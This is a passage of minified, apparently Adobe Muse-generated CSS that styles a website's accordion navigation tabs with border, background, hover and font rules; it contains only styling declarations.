sans-serif;font-weight:normal;}#u435947-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435947-4:hover{background-color:#203864;}#u435947-4:active{background-color:#6B6B6B;}#u435947-4:hover p{color:#FFFFFF;visibility:inherit;}#u435947-4:active p{color:#FFFFFF;visibility:inherit;}#u435960-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435960-4:hover{background-color:#D1D1D1;}#u435960-4:active{background-color:#D1D1D1;}#u435960-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435960-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435963-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435963-4:hover{background-color:#D1D1D1;}#u435963-4:active{background-color:#D1D1D1;}#u435963-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435963-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435967-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435967-4:hover{background-color:#203864;}#u435967-4:active{background-color:#6B6B6B;}#u435967-2{padding-left:2px;padding-top:4px;}#u435966-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435966-4:hover{background-color:#203864;}#u435966-4:active{background-color:#6B6B6B;}#u435966-2{padding-left:2px;padding-top:4px;}#u435965-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435965-4:hover{background-color:#203864;}#u435965-4:active{background-color:#6B6B6B;}#u435965-2{padding-left:2px;padding-top:4px;}#u435954-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435954-4:hover{background-color:#D1D1D1;}#u435954-4:active{background-color:#D1D1D1;}#u435954-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435954-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435957-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435957-4:hover{background-color:#203864;}#u435957-4:active{background-color:#6B6B6B;}#u435957-2{padding-left:2px;padding-top:4px;}#u435958-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435958-4:hover{background-color:#203864;}#u435958-4:active{background-color:#6B6B6B;}#u435958-2{padding-left:2px;padding-top:4px;}#u435956-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435956-4:hover{background-color:#203864;}#u435956-4:active{background-color:#6B6B6B;}#u435956-2{padding-left:2px;padding-top:4px;}#u435970-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435970-4:hover{background-color:#D1D1D1;}#u435970-4:active{background-color:#D1D1D1;}#u435970-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435970-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435951-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435951-4:hover{background-color:#D1D1D1;}#u435951-4:active{background-color:#D1D1D1;}#u435951-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435951-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435973-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435973-4:hover{background-color:#D1D1D1;}#u435973-4:active{background-color:#D1D1D1;}#u435973-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435973-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436073-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436073-4:hover{background-color:#203864;}#u436073-4:active{background-color:#6B6B6B;}#u436073-4:hover p{color:#FFFFFF;visibility:inherit;}#u436073-4:active p{color:#FFFFFF;visibility:inherit;}#u436059-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436059-4:hover{background-color:#D1D1D1;}#u436059-4:active{background-color:#D1D1D1;}#u436059-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436059-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436061-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436061-4:hover{background-color:#203864;}#u436061-4:active{background-color:#6B6B6B;}#u436061-2{padding-left:2px;padding-top:4px;}#u436064-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436064-4:hover{background-color:#203864;}#u436064-4:active{background-color:#6B6B6B;}#u436064-2{padding-left:2px;padding-top:4px;}#u436063-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436063-4:hover{background-color:#203864;}#u436063-4:active{background-color:#6B6B6B;}#u436063-2{padding-left:2px;padding-top:4px;}#u436065-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436065-4:hover{background-color:#203864;}#u436065-4:active{background-color:#6B6B6B;}#u436065-2{padding-left:2px;padding-top:4px;}#u436062-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436062-4:hover{background-color:#203864;}#u436062-4:active{background-color:#6B6B6B;}#u436062-2{padding-left:2px;padding-top:4px;}#u436072-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436072-4:hover{background-color:#D1D1D1;}#u436072-4:active{background-color:#D1D1D1;}#u436072-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436072-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436070-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436070-4:hover{background-color:#203864;}#u436070-4:active{background-color:#6B6B6B;}#u436070-2{padding-left:2px;padding-top:4px;}#u436071-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436071-4:hover{background-color:#203864;}#u436071-4:active{background-color:#6B6B6B;}#u436071-2{padding-left:2px;padding-top:4px;}#u436068-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436068-4:hover{background-color:#203864;}#u436068-4:active{background-color:#6B6B6B;}#u436068-2{padding-left:2px;padding-top:4px;}#u436069-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436069-4:hover{background-color:#203864;}#u436069-4:active{background-color:#6B6B6B;}#u436069-2{padding-left:2px;padding-top:4px;}#u436056-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436056-4:hover{background-color:#D1D1D1;}#u436056-4:active{background-color:#D1D1D1;}#u436056-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436056-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436054-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436054-4:hover{background-color:#D1D1D1;}#u436054-4:active{background-color:#D1D1D1;}#u436054-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436054-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436053-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436053-4:hover{background-color:#203864;}#u436053-4:active{background-color:#6B6B6B;}#u436053-2{padding-left:2px;padding-top:4px;}#u436052-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436052-4:hover{background-color:#203864;}#u436052-4:active{background-color:#6B6B6B;}#u436052-2{padding-left:2px;padding-top:4px;}#u436051-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436051-4:hover{background-color:#203864;}#u436051-4:active{background-color:#6B6B6B;}#u436051-2{padding-left:2px;padding-top:4px;}#u436031-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436031-4:hover{background-color:#203864;}#u436031-4:active{background-color:#6B6B6B;}#u436031-4:hover p{color:#FFFFFF;visibility:inherit;}#u436031-4:active p{color:#FFFFFF;visibility:inherit;}#u436037-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436037-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436037-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436037-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436037-2{padding-left:2px;padding-top:4px;}#u436040-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436040-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436040-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436040-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436040-2{padding-left:2px;padding-top:4px;}#u436035-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436035-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436035-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436035-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436035-2{padding-left:2px;padding-top:4px;}#u436039-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436039-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436039-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436039-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436039-2{padding-left:2px;padding-top:4px;}#u436042-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436042-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436042-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436042-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436042-2{padding-left:2px;padding-top:4px;}#u436033-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436033-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436033-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436033-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436033-2{padding-left:2px;padding-top:4px;}#u436036-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436036-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436036-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436036-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436036-2{padding-left:2px;padding-top:4px;}#u436038-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436038-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436038-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436038-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436038-2{padding-left:2px;padding-top:4px;}#u436034-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436034-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436034-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436034-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436034-2{padding-left:2px;padding-top:4px;}#u436041-4{border-style:solid;border-color:#C7B299;background-color:#7F9ED2;background-color:rgba(0,61,165,0.5);color:#FFFFFF;border-width:0px 0px 1px;-pie-background:rgba(0,61,165,0.5);}#u436041-4:hover{background-color:#8F9BB1;background-color:rgba(32,56,100,0.5);-pie-background:rgba(32,56,100,0.5);}#u436041-4:active{background-color:#B5B5B5;background-color:rgba(107,107,107,0.5);-pie-background:rgba(107,107,107,0.5);}#u436041-4.MuseLinkActive{background-color:#94CBA2;background-color:rgba(42,152,70,0.5);-pie-background:rgba(42,152,70,0.5);}#u436041-2{padding-left:2px;padding-top:4px;}#u435975-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435975-4:hover{background-color:#203864;}#u435975-4:active{background-color:#6B6B6B;}#u435975-4:hover p{color:#FFFFFF;visibility:inherit;}#u435975-4:active p{color:#FFFFFF;visibility:inherit;}#u435985-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435985-4:hover{background-color:#D1D1D1;}#u435985-4:active{background-color:#D1D1D1;}#u435985-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435985-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435988-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435988-4:hover{background-color:#D1D1D1;}#u435988-4:active{background-color:#D1D1D1;}#u435988-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435988-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435979-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435979-4:hover{background-color:#D1D1D1;}#u435979-4:active{background-color:#D1D1D1;}#u435979-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435979-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435982-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435982-4:hover{background-color:#203864;}#u435982-4:active{background-color:#6B6B6B;}#u435982-2{padding-left:2px;padding-top:4px;}#u435981-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435981-4:hover{background-color:#203864;}#u435981-4:active{background-color:#6B6B6B;}#u435981-2{padding-left:2px;padding-top:4px;}#u436026-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436026-4:hover{background-color:#203864;}#u436026-4:active{background-color:#6B6B6B;}#u436026-4:hover p{color:#FFFFFF;visibility:inherit;}#u436026-4:active p{color:#FFFFFF;visibility:inherit;}#u435948,#u436047,#u436032,#u435976,#u435990{border-color:#C7B299;background-color:transparent;}#accordionu435949,#accordionu436048,#accordionu435977,#accordionu435991{border-style:solid;border-color:#B5B5B5;background-color:transparent;border-width:0px 0px 1px;}#u435996-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435996-4:hover{background-color:#D1D1D1;}#u435996-4:active{background-color:#D1D1D1;}#u435996-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435996-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435960-3,#u436059-3,#u435985-3,#u435996-3{color:#FFFFFF;line-height:14px;font-size:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-weight:normal;}#u435995-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435995-4:hover{background-color:#203864;}#u435995-4:active{background-color:#6B6B6B;}#u435995-2{padding-left:2px;padding-top:4px;}#u435994-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u435994-4:hover{background-color:#203864;}#u435994-4:active{background-color:#6B6B6B;}#u435994-2{padding-left:2px;padding-top:4px;}#u435998-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u435998-4:hover{background-color:#D1D1D1;}#u435998-4:active{background-color:#D1D1D1;}#u435998-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u435998-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436022-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436022-4:hover{background-color:#D1D1D1;}#u436022-4:active{background-color:#D1D1D1;}#u436022-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436022-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u436021-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436021-4:hover{background-color:#203864;}#u436021-4:active{background-color:#6B6B6B;}#u436021-2{padding-left:2px;padding-top:4px;}#u436017-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436017-4:hover{background-color:#203864;}#u436017-4:active{background-color:#6B6B6B;}#u436017-2{padding-left:2px;padding-top:4px;}#u436019-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436019-4:hover{background-color:#203864;}#u436019-4:active{background-color:#6B6B6B;}#u436019-2{padding-left:2px;padding-top:4px;}#u436018-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436018-4:hover{background-color:#203864;}#u436018-4:active{background-color:#6B6B6B;}#u436018-2{padding-left:2px;padding-top:4px;}#u436020-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436020-4:hover{background-color:#203864;}#u436020-4:active{background-color:#6B6B6B;}#u436020-2{padding-left:2px;padding-top:4px;}#u436014-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436014-4:hover{background-color:#D1D1D1;}#u436014-4:active{background-color:#D1D1D1;}#u436014-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436014-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#accordionu435942,#u435964,#u435955,#u436060,#u436067,#u436050,#u435980,#u435993,#u436016,#u436001{border-color:#FFFFFF;background-color:transparent;}#u436006-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436006-4:hover{background-color:#203864;}#u436006-4:active{background-color:#6B6B6B;}#u436006-2{padding-left:2px;padding-top:4px;}#u436011-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436011-4:hover{background-color:#203864;}#u436011-4:active{background-color:#6B6B6B;}#u436011-2{padding-left:2px;padding-top:4px;}#u436012-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436012-4:hover{background-color:#203864;}#u436012-4:active{background-color:#6B6B6B;}#u436012-2{padding-left:2px;padding-top:4px;}#u436008-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436008-4:hover{background-color:#203864;}#u436008-4:active{background-color:#6B6B6B;}#u436008-2{padding-left:2px;padding-top:4px;}#u436002-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436002-4:hover{background-color:#203864;}#u436002-4:active{background-color:#6B6B6B;}#u436002-2{padding-left:2px;padding-top:4px;}#u436007-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436007-4:hover{background-color:#203864;}#u436007-4:active{background-color:#6B6B6B;}#u436007-2{padding-left:2px;padding-top:4px;}#u436005-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436005-4:hover{background-color:#203864;}#u436005-4:active{background-color:#6B6B6B;}#u436005-2{padding-left:2px;padding-top:4px;}#u436013-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436013-4:hover{background-color:#203864;}#u436013-4:active{background-color:#6B6B6B;}#u436013-2{padding-left:2px;padding-top:4px;}#u436009-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436009-4:hover{background-color:#203864;}#u436009-4:active{background-color:#6B6B6B;}#u436009-2{padding-left:2px;padding-top:4px;}#u436003-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436003-4:hover{background-color:#203864;}#u436003-4:active{background-color:#6B6B6B;}#u436003-2{padding-left:2px;padding-top:4px;}#u436004-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436004-4:hover{background-color:#203864;}#u436004-4:active{background-color:#6B6B6B;}#u436004-2{padding-left:2px;padding-top:4px;}#u436010-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;color:#FFFFFF;border-width:0px 0px 1px;}#u436010-4:hover{background-color:#203864;}#u436010-4:active{background-color:#6B6B6B;}#u435967-4.MuseLinkActive,#u435966-4.MuseLinkActive,#u435965-4.MuseLinkActive,#u435957-4.MuseLinkActive,#u435958-4.MuseLinkActive,#u435956-4.MuseLinkActive,#u436061-4.MuseLinkActive,#u436064-4.MuseLinkActive,#u436063-4.MuseLinkActive,#u436065-4.MuseLinkActive,#u436062-4.MuseLinkActive,#u436070-4.MuseLinkActive,#u436071-4.MuseLinkActive,#u436068-4.MuseLinkActive,#u436069-4.MuseLinkActive,#u436053-4.MuseLinkActive,#u436052-4.MuseLinkActive,#u436051-4.MuseLinkActive,#u435982-4.MuseLinkActive,#u435981-4.MuseLinkActive,#u435995-4.MuseLinkActive,#u435994-4.MuseLinkActive,#u436021-4.MuseLinkActive,#u436017-4.MuseLinkActive,#u436019-4.MuseLinkActive,#u436018-4.MuseLinkActive,#u436020-4.MuseLinkActive,#u436006-4.MuseLinkActive,#u436011-4.MuseLinkActive,#u436012-4.MuseLinkActive,#u436008-4.MuseLinkActive,#u436002-4.MuseLinkActive,#u436007-4.MuseLinkActive,#u436005-4.MuseLinkActive,#u436013-4.MuseLinkActive,#u436009-4.MuseLinkActive,#u436003-4.MuseLinkActive,#u436004-4.MuseLinkActive,#u436010-4.MuseLinkActive{background-color:#2A9846;}#u436010-2{padding-left:2px;padding-top:4px;}#u436024-4{border-style:solid;border-color:#C7B299;background-color:#003DA5;border-width:0px 0px 1px;}#u436024-4:hover{background-color:#D1D1D1;}#u436024-4:active{background-color:#D1D1D1;}#u435960-4.AccordionPanelTabOpen,#u435963-4.AccordionPanelTabOpen,#u435954-4.AccordionPanelTabOpen,#u435970-4.AccordionPanelTabOpen,#u435951-4.AccordionPanelTabOpen,#u435973-4.AccordionPanelTabOpen,#u436059-4.AccordionPanelTabOpen,#u436072-4.AccordionPanelTabOpen,#u436056-4.AccordionPanelTabOpen,#u436054-4.AccordionPanelTabOpen,#u435985-4.AccordionPanelTabOpen,#u435988-4.AccordionPanelTabOpen,#u435979-4.AccordionPanelTabOpen,#u435996-4.AccordionPanelTabOpen,#u435998-4.AccordionPanelTabOpen,#u436022-4.AccordionPanelTabOpen,#u436014-4.AccordionPanelTabOpen,#u436024-4.AccordionPanelTabOpen{background-color:#666666;}#u436024-4:hover p{color:#545454;visibility:inherit;font-weight:bold;}#u436024-4:active p{color:#545454;visibility:inherit;font-weight:bold;}#u435960-4.AccordionPanelTabOpen p,#u435963-4.AccordionPanelTabOpen p,#u435954-4.AccordionPanelTabOpen p,#u435970-4.AccordionPanelTabOpen p,#u435951-4.AccordionPanelTabOpen p,#u435973-4.AccordionPanelTabOpen p,#u436059-4.AccordionPanelTabOpen p,#u436072-4.AccordionPanelTabOpen p,#u436056-4.AccordionPanelTabOpen p,#u436054-4.AccordionPanelTabOpen p,#u435985-4.AccordionPanelTabOpen p,#u435988-4.AccordionPanelTabOpen p,#u435979-4.AccordionPanelTabOpen p,#u435996-4.AccordionPanelTabOpen p,#u435998-4.AccordionPanelTabOpen p,#u436022-4.AccordionPanelTabOpen p,#u436014-4.AccordionPanelTabOpen p,#u436024-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;font-size:14px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-weight:normal;}#u436045-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u436045-4:hover{background-color:#203864;}#u436045-4:active{background-color:#6B6B6B;}#u436045-4:hover p{color:#FFFFFF;visibility:inherit;}#u436045-4:active p{color:#FFFFFF;visibility:inherit;}#u435945-4{border-style:solid;border-color:#C7B299;background-color:transparent;border-width:0px 0px 1px;}#u435945-4:hover{background-color:#203864;}#u435945-4:active{background-color:#6B6B6B;}#u436028-4.AccordionPanelTabOpen,#u435947-4.AccordionPanelTabOpen,#u436073-4.AccordionPanelTabOpen,#u436031-4.AccordionPanelTabOpen,#u435975-4.AccordionPanelTabOpen,#u436026-4.AccordionPanelTabOpen,#u436045-4.AccordionPanelTabOpen,#u435945-4.AccordionPanelTabOpen{border-color:#C7B299;background-color:#666666;}#u435945-4:hover p{color:#FFFFFF;visibility:inherit;}#u435945-4:active p{color:#FFFFFF;visibility:inherit;}#u436028-4.AccordionPanelTabOpen p,#u435947-4.AccordionPanelTabOpen p,#u436073-4.AccordionPanelTabOpen p,#u436031-4.AccordionPanelTabOpen p,#u435975-4.AccordionPanelTabOpen p,#u436026-4.AccordionPanelTabOpen p,#u436045-4.AccordionPanelTabOpen p,#u435945-4.AccordionPanelTabOpen p{color:#FFFFFF;visibility:inherit;text-indent:0px;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u436076-3,#u436119-3,#u435947-3,#u435963-3,#u435954-3,#u435970-3,#u435951-3,#u435973-3,#u436073-3,#u436072-3,#u436056-3,#u436054-3,#u436031-3,#u435975-3,#u435988-3,#u435979-3,#u436026-3,#u435998-3,#u436022-3,#u436014-3,#u436024-3,#u436045-3,#u435945-3{color:#FFFFFF;font-size:16px;line-height:16px;}#u435022{background-color:#C8C8C8;}#u435034{max-width:100000px;}#u434951{background:-webkit-gradient(linear, left center, right center, from(#003DA5),color-stop(100%, #006837));background:-webkit-linear-gradient(left,#003DA5 ,#006837 100%);background:linear-gradient(to right,#003DA5 ,#006837 100%);}#u434959-2{letter-spacing:1px;padding-top:2px;font-weight:bold;}#u434959-4{padding-top:2px;}#u434957-2{letter-spacing:1px;padding-top:2px;color:#003DA6;font-weight:bold;}#u434957-4{padding-top:2px;color:#003DA6;}#u434957-8{padding-top:2px;}#u434957-5,#u434957-9{color:#003DA6;}#u434959-6,#u435235-6{background-color:transparent;color:#003DA6;}#u435235-2{letter-spacing:1px;padding-top:2px;font-weight:bold;}#u435235-4{padding-top:2px;}#u436191-2{padding-top:2px;}#u436191-5{padding-top:2px;}#u436191-8{padding-top:2px;}#u436191-11{padding-top:2px;}#accordionu435238{border-style:solid;border-width:1px;border-color:#B5B5B5;background-color:transparent;}#u436075,#u436076-4.AccordionPanelTabOpen,#u436101,#u436119-4.AccordionPanelTabOpen,#u436079,#u436080-4.AccordionPanelTabOpen,#u436094,#u436100-4.AccordionPanelTabOpen,#u436027,#u435946,#u435959,#u435962,#u435953,#u435968,#u435950,#u435971,#u436046,#u436058,#u436066,#u436055,#u436049,#u436030,#u435974,#u435983,#u435986,#u435978,#u435989,#u435992,#u435997,#u436015,#u436000,#u436023,#u436043,#u435943,#u434948,#u434954,#u434957-11,#u435239{background-color:transparent;}#u435240-5{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#FFFFFF;}#u435240-5:hover{background-color:#003DA6;}#u435240-5:active{background-color:#003DA6;}#u435240-5.AccordionPanelTabOpen{background-color:#FFFFFF;}#u435240-5:hover p,#u435240-5:hover 